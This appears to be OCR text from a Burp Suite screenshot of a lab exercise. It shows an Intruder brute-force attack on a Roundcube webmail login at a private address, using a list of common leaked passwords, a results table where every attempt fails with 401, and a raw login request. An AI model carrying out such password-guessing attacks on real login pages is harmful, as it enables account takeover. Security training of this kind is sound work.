 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets
Payload set: 1 Payload count:
Payload type: Simple list Request count:
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are
Paste
Load ...
Remove
Clear
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each
Add
Edit
Remove
Enabled Rule
2. Intruder attack of 192.168.1.5 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 7911
1 123456 401 7819
2 12345 401 7819
3 123456789 401 7819
4 password 401 7819
5 iloveyou 401 7819
6 princess 401 7819
7 1234567 401 7819
8 rockyou 401 7819
9 12345678 401 7819
10 abc123 401 7819
11 admin 401 7819
12 nicole 401 7819
13 daniel 401 7819
14 babygirl 401 7819
Request Response
Pretty Raw Hex \n
1 POST /?_task=login HTTP/1.1
2 Host: 192.168.1.5
3 Cookie: language=en_US; roundcube_sessid=d5qg02i74v0qbgs4klktvt5kfn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://192.168.1.5/?_task=logout&_token=VUL3yceZ9xgLomgsIsDYSnzHyFupwpeP
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 136
11 Origin: https://192.168.1.5
Search... 0 matches